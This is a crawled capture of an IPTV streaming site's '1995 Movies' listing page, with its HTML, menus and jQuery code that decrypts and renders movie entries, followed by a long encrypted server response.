

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/movies_release?year=1995
body_size: 4566
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
       <meta name="description" content="Discover a vast selection of entertainment with the GeoIPTV web player, featuring over 10,000 series, live channels, and movies. Never miss a moment of your favorite shows and movies with GeoIPTV.">
       <meta name="keywords" content="GeoIPTV, online streaming, video on demand, series, live channels, movies, streaming, entertainment, television, streaming platform, tv shows">
       <meta name="author" content="GeoIPTV">
      <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""> 
      <script async="" src="https://www.google-analytics.com/analytics.js"></script><script>WebFontConfig={google:{families:["Rubik:300,400,500,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700" media="all">
      <script data-optimized="1" src="wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script>
      <meta name="apple-mobile-web-app-capable" content="yes">
      <meta name="apple-mobile-web-app-status-bar-style" content="black">
      <meta name="mobile-web-app-capable" content="yes">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="theme-color" content="#000000">
      <link media="all" href="wp-content/cache/autoptimize/css/autoptimize_37ec7e935f62457962a3cdd5c6f6d92f.css" rel="stylesheet">
      <script src="wp-includes/js/jquery/jquery.minaf6c.js?ver=3.6.0"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
      <link rel="https://api.w.org/" href="wp-json/">
      <script src="wp-includes/js/jquery/invisible.js"></script>
      <link rel="icon" href="images/favicon.png" sizes="32x32">
      <link rel="shortcut icon" href="images/favicon.png">
      <link rel="icon" href="images/favicon.png" sizes="192x192">
      <link rel="apple-touch-icon" href="images/favicon.png">
      <link rel="stylesheet" href="css/custom.css?v=1.0" />
	  <style>

</style>
   </head>
   <body data-rsssl=1 class="home blog">
      <div id="dt_contenedor">
         <header id="header" class="main">
            <div class="hbox">
               <div class="fix-hidden">
                  <div class="logo">
                     <a href="index">
                        <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                     </a>
                  </div>
                  <div class="head-main-nav">
                     <div class="menu-new-container">
                        <ul id="main_header" class="main-header">
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu" style="margin-left: -16%;">
	                      <div class="live-categories"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu" style="margin-left: -29%;">
	                      <div class="movies-categories"></div>
                              </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu" style="margin-left: -38%;">
	                      <div class="series-categories"></div>
                              </ul>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="headitems register_active">
                     <div id="advc-menu" class="search">
                        <form method="get" id="searchform" action="movies_release"> <input type="text" placeholder="Search..." name="search" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button></form>
                     </div>
                     <div class="dtuser"> <a href="javascript:void(0);" class="clicklogin"> <i class="fas fa-user-circle"></i> </a></div>
                  </div>
               </div>
               <div class="live-search ltr"></div>
            </div>
         </header>
         <div class="fixheadresp">
            <header class="responsive">
               <div class="nav"><a class="aresp nav-resp"></a></div>
               <div class="search"><a class="aresp search-resp"></a></div>
               <div class="logo">
                  <a href="">
                     <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                  </a>
               </div>
            </header>
            <div class="search_responsive">
               <form method="get" id="form-search-resp" class="form-resp-ab" action="movies_release"> <input type="text" placeholder="Search..." name="search" id="ms" value="" autocomplete="off"> <button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>
               <div class="live-search"></div>
            </div>
            <div id="arch-menu" class="menuresp">
               <div class="menu">
                  <div class="user"> <a class="ctgs clicklogin">Login</a> <a class="ctgs" href="register">Sign Up</a></div>
                  <div class="menu-new-container">
                     <ul id="main_header" class="resp">

<li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu">
	                      <div class="live-categories-mobile"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu">
	                      <div class="movies-categories-mobile"></div>
                              </ul>
                           </li>

                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu">
	                      <div class="series-categories-mobile"></div>
                              </ul>
                           </li>

                     </ul>
                  </div>
               </div>
            </div>
         </div>
         <div id="contenedor">
		 
            <div class="login_box">
               <div class="box lognbox">

               </div>
            </div>
			
            <div class="letter_home">
               <div class="fixresp">
                  <ul class="glossary">
                     <li><a class="lglossary" href="movies_release?capital=1">#</a></li>
                     <li><a class="lglossary" href="movies_release?capital=a">A</a></li>
                     <li><a class="lglossary" href="movies_release?capital=b">B</a></li>
                     <li><a class="lglossary" href="movies_release?capital=c">C</a></li>
                     <li><a class="lglossary" href="movies_release?capital=d">D</a></li>
                     <li><a class="lglossary" href="movies_release?capital=e">E</a></li>
                     <li><a class="lglossary" href="movies_release?capital=f">F</a></li>
                     <li><a class="lglossary" href="movies_release?capital=g">G</a></li>
                     <li><a class="lglossary" href="movies_release?capital=h">H</a></li>
                     <li><a class="lglossary" href="movies_release?capital=i">I</a></li>
                     <li><a class="lglossary" href="movies_release?capital=j">J</a></li>
                     <li><a class="lglossary" href="movies_release?capital=k">K</a></li>
                     <li><a class="lglossary" href="movies_release?capital=l">L</a></li>
                     <li><a class="lglossary" href="movies_release?capital=m">M</a></li>
                     <li><a class="lglossary" href="movies_release?capital=n">N</a></li>
                     <li><a class="lglossary" href="movies_release?capital=o">O</a></li>
                     <li><a class="lglossary" href="movies_release?capital=p">P</a></li>
                     <li><a class="lglossary" href="movies_release?capital=q">Q</a></li>
                     <li><a class="lglossary" href="movies_release?capital=r">R</a></li>
                     <li><a class="lglossary" href="movies_release?capital=s">S</a></li>
                     <li><a class="lglossary" href="movies_release?capital=t">T</a></li>
                     <li><a class="lglossary" href="movies_release?capital=u">U</a></li>
                     <li><a class="lglossary" href="movies_release?capital=v">V</a></li>
                     <li><a class="lglossary" href="movies_release?capital=w">W</a></li>
                     <li><a class="lglossary" href="movies_release?capital=x">X</a></li>
                     <li><a class="lglossary" href="movies_release?capital=y">Y</a></li>
                     <li><a class="lglossary" href="movies_release?capital=z">Z</a></li>
                  </ul>
               </div>
               <div class="items_glossary"></div>
            </div>
   <style>.module .content header span a.see-all {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px;
	</style>
            <div class="module">
               <div class="content right full">
                  <h1 class="heading-archive category-name">
1995 Movies</h1>
                  <div class="desc_category"></div>
                  <header>
                     <h2>Recently Added</h2>
					 <span><a class="see-all"><rr class="total-movies">--</rr> Movies</a></span>
                  </header>
                  <div class="items full all-movies"><center>Loading...</center></div>

<input type="hidden" id="curpage" value="" />
<input type="hidden" id="totalpage" value="" />
<center><button class="btn btn-success loadmore-btn" id="loadmore" style="display: none;">Load More</button></center>

               </div>

               <div class="sidebar right scrolling">
                  <div class="fixed-sidebar-blank">
                     <div class="dt_mainmeta">
                        <nav class="releases">
                           <h2>Movies release year</h2>
                           <ul class="releases falsescroll">
                            <li><a " href="movies_release?year=2026">2026</a></li><li><a " href="movies_release?year=2025">2025</a></li><li><a " href="movies_release?year=2024">2024</a></li><li><a " href="movies_release?year=2023">2023</a></li><li><a " href="movies_release?year=2022">2022</a></li><li><a " href="movies_release?year=2021">2021</a></li><li><a " href="movies_release?year=2020">2020</a></li><li><a " href="movies_release?year=2019">2019</a></li><li><a " href="movies_release?year=2018">2018</a></li><li><a " href="movies_release?year=2017">2017</a></li><li><a " href="movies_release?year=2016">2016</a></li><li><a " href="movies_release?year=2015">2015</a></li><li><a " href="movies_release?year=2014">2014</a></li><li><a " href="movies_release?year=2013">2013</a></li><li><a " href="movies_release?year=2012">2012</a></li><li><a " href="movies_release?year=2011">2011</a></li><li><a " href="movies_release?year=2010">2010</a></li><li><a " href="movies_release?year=2009">2009</a></li><li><a " href="movies_release?year=2008">2008</a></li><li><a " href="movies_release?year=2007">2007</a></li><li><a " href="movies_release?year=2006">2006</a></li><li><a " href="movies_release?year=2005">2005</a></li><li><a " href="movies_release?year=2004">2004</a></li><li><a " href="movies_release?year=2003">2003</a></li><li><a " href="movies_release?year=2002">2002</a></li><li><a " href="movies_release?year=2001">2001</a></li><li><a " href="movies_release?year=2000">2000</a></li><li><a " href="movies_release?year=1999">1999</a></li><li><a " href="movies_release?year=1998">1998</a></li><li><a " href="movies_release?year=1997">1997</a></li><li><a " href="movies_release?year=1996">1996</a></li><li><a " href="movies_release?year=1995">1995</a></li><li><a " href="movies_release?year=1994">1994</a></li><li><a " href="movies_release?year=1993">1993</a></li><li><a " href="movies_release?year=1992">1992</a></li><li><a " href="movies_release?year=1991">1991</a></li><li><a " href="movies_release?year=1990">1990</a></li><li><a " href="movies_release?year=1989">1989</a></li><li><a " href="movies_release?year=1988">1988</a></li><li><a " href="movies_release?year=1987">1987</a></li><li><a " href="movies_release?year=1986">1986</a></li>                           </ul>
                        </nav>
                     </div>
                  </div>
               </div>
            </div>
         </div>
<script>
var search,req="1995";$(document).attr("title",req+" Year All Movies"),""==req&&(req="",$(document).attr("title",req.toUpperCase()+" Capital All Movies")),""==req?(search="",$(document).attr("title","Search Results For "+search),$.post("movies_release",{getmovies:1,search:search},function(s){var e=CryptoJSAesJson.decrypt(s,source);response=JSON.parse(e);s=response.total_pages,e=response.page_num;if($("#curpage").val(e),$("#totalpage").val(s),1<s&&$(".loadmore-btn").removeAttr("style"),0==response.total_results||null==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">Sorry Not Found.</h1></center>');else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var t=response.results[r],l="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(l=null==t.image||""==t.image?"images/na.jpeg":t.image)+'"></noscript><img class=" lazyloaded" src="'+l+'" data-src="'+l+'">',"rating"in t&&(a+='<div class="rating">'+t.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="watch?v='+t.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="watch?v='+t.id+'">'+t.stream_display_name+"</a></h3><span>"+t.release_date+"</span></div></article>"}$(".all-movies").html(a)}})):$.post("movies_release",{getmovies:1,year:req},function(s){var e=CryptoJSAesJson.decrypt(s,source);response=JSON.parse(e);s=response.total_pages,e=response.page_num;if($("#curpage").val(e),$("#totalpage").val(s),1<s&&$(".loadmore-btn").removeAttr("style"),0==response.total_results||null==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">No Result Found.</h1></center>');else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var t=response.results[r],l="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(l=null==t.image||""==t.image?"images/na.jpeg":t.image)+'"></noscript><img class=" lazyloaded" src="'+l+'" data-src="'+l+'">',"rating"in t&&(a+='<div class="rating">'+t.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="watch?v='+t.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="watch?v='+t.id+'">'+t.stream_display_name+"</a></h3><span>"+t.release_date+"</span></div></article>"}$(".all-movies").html(a)}}),$("#loadmore").click(function(){var s=$("#curpage").val();s++,$("#curpage").val(s);var e=$("#totalpage").val();$(this).prop("disabled",!0),$(this).html("Loading..."),""==req?$.post("movies_release",{getmovies:1,search:"",page:s},function(s){s=CryptoJSAesJson.decrypt(s,source);if(response=JSON.parse(s),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var e="",a=0;a<response.results.length;a++){var r=response.results[a],t="";e+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in r&&(e+='<div class="rating">'+r.rating+"</div>",e+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),e+='<div class="season_m animation-1"><a href="watch?v='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="watch?v='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(e)}}):$.post("movies_release",{getmovies:1,year:req,page:s},function(s){s=CryptoJSAesJson.decrypt(s,source);if(response=JSON.parse(s),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var e="",a=0;a<response.results.length;a++){var r=response.results[a],t="";e+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in r&&(e+='<div class="rating">'+r.rating+"</div>",e+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),e+='<div class="season_m animation-1"><a href="watch?v='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="watch?v='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(e)}}),s==e&&($(".loadmore-btn").css("display","none"),$(this).html("Load More"))});</script>
	

	

 <footer class="main">
                        <div class="fbox">
               <div class="fcmpbox">
                  <div class="primary">
                     <div class="columenu">
                        <div class="item">
                           <h3>Useful Links</h3>
                           <div class="menu-footer-pro-1-container">
                              <ul id="menu-footer-pro-1" class="menu">
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_live">Live Channels PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_movies">Movies PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_series">Series PlayList</a></li>
                                 <li id="menu-item-24907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24907"><a target="_blank" rel="noopener" href="#">Buy Subscription</a></li>

                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Apps Link</h3>
                           <div class="menu-footer-pro-2-container">
                              <ul id="menu-footer-pro-2" class="menu">
                                 <li id="menu-item-36467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36467"><a href="#">ActiveCode Player</a></li>
                                 <li id="menu-item-24901" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24901"><a target="_blank" rel="noopener" href="#">User & Pass Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">IPTV Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">Reseller Panel App</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Information</h3>
                           <div class="menu-footer-pro-3-container">
                              <ul id="menu-footer-pro-3" class="menu">
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">9500+ Live Channels</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">57,500+ Movies</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">6300+ Series</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">210,000+ Episodes</a></li>
                              </ul>
                           </div>
                        </div>
                     </div>
					 <div class="fotlogo">
					 <div class="logo">
					<img class=" ls-is-cached lazyloaded" src="images/footer_logo.png" data-src="images/footer_logo.png" alt="Promovies Online"></div>
					<div class="text"><p>Best IPTV Service Provider in the world. 
					We provide streaming solution for you with full stable streams 99.9% guaranteed.</p></div>
					</div>
                  </div>
                  <div class="copy">2026 (Build With Love)</div>
                  <span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
               </div>
            </div>         </footer>
      </div>
<script src="js/cryptojs-aes.min.js"></script>
<script src="js/cryptojs-aes-format.js"></script>
<script>
var islogin = "0";
var loginuser = "";
var loginexpdate = "";
</script> 
<script src="js/footer.js"></script>

      <noscript>
         <style>.lazyload{display:none}</style>
      </noscript>
         <script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
	 <script async data-noptimize="1" src='wp-content/cache/autoptimize/js/lazysizes.min.js?ao_version=2.9.1'></script>
	 <div id="oscuridad"></div>
         <script src="wp-content/cache/autoptimize/js/autoptimize_9de9f950deb6f7017b7acd8a7088fefa.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/movies_release
body_size: 12436
content:
{"ct":"rVuEm6vIdjnwf0QKm523fzdghmbFICYDLMx62blmf877CqJIx02tW2m1LdTEeGmJt+Bvb+b3eFGrnzp2YgbedDRgPv+X3nL27iPhdm2rgsj5pEn8sk4XgcNiO996BsPRB2e+Ws\/w8XQH\/2effIdDrYsAy8zA\/Rw26lEUj+B9SCq+CKqmUNlH6d7sOOZO3CfqEFTctDeVAcSuTWfUMCR6b3w5hAloUlRuuDRIwAHwd\/O8rmpD93nAwXOtmLbx1jTB1Y8qM4ouzFX1GSVhjVwUT4aC5TCmP9eYI0E8GRZ787aa96MDeBwAY5GNCgW5mkqCUXtOAXCWcPahNMYQruiuKR5Wqjdl0k7DlLTTZ9aOBdjMN7\/+b5ykBlFiCMrUY65EVm2lyYeOEQZ66yG2PfrYK7eks7964i+Opx08xU0vQAYGRegNJAqR1\/FZAu7GrdPGLuamg2bpXPTEAiCynqF9S9r9AZsQRGRcNzgbyFL4KHROm4MKK725NZgg7GZi\/uZ3QbIWnB47OpghoD\/XQwrq5\/kx2bjTRfQXb9+6KG3eq+GQ6ZcQQxXz3IyIt+vz99CqjiA88MRIScudeWs6OEsn9DhEPkcSXb4+FWEFyQg2tu91mQmiQDDSYTt+ThT5jk7EdiuvzkxZ2hzp2EAblMeocGSlpt\/h+PegjegvTXdFY3clyavbRy11NHYiqm98neb2qj1ORcXEqFQ358VIytpRCX5HNyOkKDBDH+XXMzP7puZfgZtnJpW8YYd7FT5rAS60UriAvSClTtlfH9VC+EY\/t9EdgmMSWB1P68OsXo9\/\/UivZFT1uh3vF2hUGYOayVcdBbRAAwv7S3Y6FgReXRhQ3zz5gs0R2qluimIef\/CKciEZ1NKcS0QFGiyMbd4XeEfas5aATOoVZ0kugdYh116\/3p1HxKg2a1tu\/EQ7BD+3HaZkR1VSBOtxkoQYu2INhLxMJ9ahduCrjMf4jjN1VkAEvccg42Ic2yg5YYIry2ZUvGWQ\/HxsWkhZLL1XHIV2O54AYNG\/qS\/lOmF3+mEnTeUEWrmvPBm4Y5Xp5JZnHEEiyVnBb25uqeCq7l6yPcRxhxqppIZDZHRn58smhTwgWhKr8oULJ8R3zo0hVuTI4Qw2jUFvvovhpyMyVutOqPtSCMc6eSsytj6GCai73ycfYeZIVmRTgKNuuxrag+IJTYjPUky+7L2gN23Ue96sL\/gQ1TEToDtQ4XLjQiW40iwQ8hGaMEadA6WXlPprUVPWGGBw0G2eX+N8UriBGrL8tzDgDjQRypjXDCpG4h5NCZKXKFYZ0LSxFxYTY9kLFgC5vhkMaVp8wHrXNB8DQSgvRgxztmRAwMkgO4BYvO4pvJlX45vCmCoAdMxh34mxOjlQyyT32r\/bWHSr6SuIwaSYI7pLDSswz5BTLDdwgxHNHO8qjaCy0k8ok1xlkmxnRUf4a+aEcaxZnL3kF7BKLUbkR63YjcU4bAQJbcxzlVfGuaMTraGnZad5eSU11gvXq3V4kH1O7AmX\/mxAboUUyf6+TXyjE+RB0QJ\/VFr3gH4U8ftq6T52y0YkS+hJhOn9sgKzWFHx3P6QUJ1zNKebxLfu9FDvI3CU0IbD0UDyYo9PXWQ1cTxjswEJVkTx+QEe0JpzOTLMPAeZu40Hu\/n7s9j6yCetr1FXu73m96rjSPYgyythSduJBTAfh6Liao6VPDhio+Fe9WNGEQ6w12Il6AzVZIrwUdS\/[base64]\/UO2yo2CAv\/C\/gryaQ62AQqdJjimWHkFITU3w63c\/Jq6DFQBbcYVhFqKy8\/jlYVWAVPecDwhPTPk+k2CuU5yaLf0hxympdutL6SmNWIbj9DNss89Uq5OgVAn9J\/p\/LQEfll4Pyl7tRrZzHuSp+EQ+X4cCp5zSiCzUdZC21jHxpLKDEaPRToQJ9mE+nsv5d7JxkxZCf1Ge2QbaTpc3D4MOZOJP4faRv5txSVXfki6XnjM7jFNa8vsocaGz6QtGBf0j2\/3\/8oqX\/l3ojGQL5bc1qxi3111nr\/VxwLIdm++aJBFPkudC3\/DtwWRMDREkMO0L4YThv3kLk7vqz7cwY8h+wfnq3H6RWSPFsRZ39ptSREe08cAVvnwBqBXUcZE2iKXgTVuSwpPNz+MvkQ2Qx2TPaENz1VCYemQMk6yNwGbXRcnI58mvam3UvgwsRMRAtk\/SSEdFPyHserDQIzkLyY3QFyb8VrHEPb\/FEHC02ljCqiv2tu6iKQgp7nxltn6cp9BY1PhI55scTyRg7A0AX4CkN3ron4kIA6RhulNNMM65WvD\/pxyKPeMQvnAVCpkJjnl529avOhHcJiTrRrjQ5TJ2zdJBxAR2t+iyxuJnFSdqAecgImwPyCNMYM0wTrY3n+v\/ch9S3K1FzqMgCUWiMblH0bzy9lalEnwTPz52BTB\/M83v57YAry6v8Bpmw8Dql7UkNxX8C275VHYE3OKcLDkDe9uQn9aqj\/[base64]\/[base64]\/bmROvMrcQBxr7GTGbtYtk037mrDCkDPrIWqKybveT8JifkAtPZhtz6YgDM\/KScKg\/CXILrk53vKTcryXWAdbMCKYiG\/qMQqcRm\/lLnmhWqPRajpacbQDtdl4fg8qMDFtyIQMlR0\/VDoE38LlgzzjxkxWhE+jDdMHE2pHGbWkYmG9egyQrGEFCSibrXHgZKXJUVj2fxj6rYmGNn2YDdmjfT+5CnRPdbIbfBIsc5nfsWmAFO+s36GM5Q650sAG5t7J1ORT4As0KzwFlx0qHJLZM4XBczjNhQV8sPt0v7su9cVfFtgG3xwgciQ+5Nb\/EkhINGm5cNnFBRy+SRSkYxLEl1ohj6JKFo3eKzpLW41WgbF2DUyrnAJgdVSIQjU6JtKjB\/5kJIKlqAICCY8KZGjbN+FymklZlQ4a7mCRDje9bypXskAEy+O1i2l8ynJV6NaOQMob5jLu8VpQz1Q+Yhg1JgvbRTmmPPM6\/UKM\/tdVr9JOG4Nm\/DINtEaOjsuRZPZLxGWnpbkj3zbBJRFQrqSktdd1RLZR7XiKhcuuuTSfcGjQ05MA0VIRp0qsasct7LS18NnJo05EawZ1Og4e1srDRRnKQUc+fuviOo5izyEkw5RtPWXCF2MFQZW\/n3nnyfq5V\/LPPpBnDFY3efA90qTrvJhQoN\/RmAKQ+YT3xJ0dQjjn2yNuK8HMsYNYqU7leBxSf3sQ+29lU0DPuz2v3ArVH4MriaeYYdN4s9Cp0kC7ZCinXcePa98QrFcQhY1mJt5fLUoHXF1We4ECYjJ3VUqZdj5hC9YiopGthvjgNB\/i6M1UnsDNyd2OReonbmnPHsbOGBzyg6J\/mef9Z0F5e5+lfZ\/k06\/NhdWyJwGKuPMRy\/7FhZr2yruJoi0hrFDKdA5tudN8Cyt5U11vV1FTu+VNvD0MmOid5rF60NeW+XIvBcdQnhKiyxtZcWL86juBds+e3uSHn05sxtR3D6F2\/pxpIZ5A9+RZ3PH\/6FL+lJh1HfN3jSJCxIEiks9wDWRP3T4MrBULz\/S41ECd+2xHwthkCnCu4RHQCVwK+pKSc68bvpjZXmr7Nxpn+oGwTTNBorFsItJOdZamtyQpsbSM402KnpCcJ6DDbElpl5PG76spfTeYTpJYcEhjC3QohqkOEjaG1eVDGF0DN3XLvzvSZmn02NS5iVoCS+30Z0tJST7278uOpI3\/BgO7zI2HwR2oVKNPIfGF8acLN+ownubWJtezgpul4zhOChU0P1\/fhyg3j2W4mZQGoS6jSzFDyOayUSWwttHO+IdHKDc0NZWwEY6RFhv1Ek3EKngAqXKSGWK8cgEvl1EUN9\/XqqR7IgwRIId8X15W\/Xwe9PWk0tsLnnzfzFskHjESRzPDvkUFN8+Ao+TXk8zFcL8\/312U9x7rAYfIKFJ1buGg6D1LaWZlil\/mWxHjA1wZLpUtU4ZoKKgXEQ\/xYRs3FGS1P04upoTTG4KrR7AEnH2kBbBp8tPR6YgUjTDSR8fnwkq3mhwC9Irj4+dcNU\/IyY7rBP01TUtijS8WEDYPzocRDq40PSMn\/3GncD5XNsRCwxXbxLHa+q+ho9APd2d+CxVH50RbBkkAqP3Oj5uFwOR28wNvcXsP+eGTCUeA+dYOyIhGdJArfEzceQ0zn2FZ\/+jsz\/6IAODd4OPtQT08pkxtYZdfjHbt4h\/A7mF+mUpaRR3Ir0KJesKsKlkceMNLH8xREuR8pdH0bRXLlAksiYPX9J0hfO1zi7x30swi1u7loX7M9ZF+qFHgHN+qViUjNqJRYzVGArAt57q6JlzHs5pgWY7qcX5EqoVekya6i1qNT\/B9A\/[base64]\/PW2nmRS5IE1hbgOGl99n7kkkVNkjDIAXPwVF+zM6LbsyTZSarwNuv66\/8NGX0jILkj9im9j9\/RCdyV2LpDkZDFr56nOHixf8tY+xJhuQ76goN+yb7wldIOUTnN5eoG6kC9ozO+TVNBM+QTw74lbXRQJ+QokZa6r\/[base64]\/PlqM+DmPWVHy\/7X8SPey8C9gqKVqGPN3Qn9WPjUIRd\/rirnuiocdvQgUKgaqUruyjztB\/pgQiDjAF62y0\/\/UbTxjvKcHoC5cKqinmuAG4tV53dhhLLMqT1kJH5ysB46bH1QFZqVxG+PVRktaDj9YRzD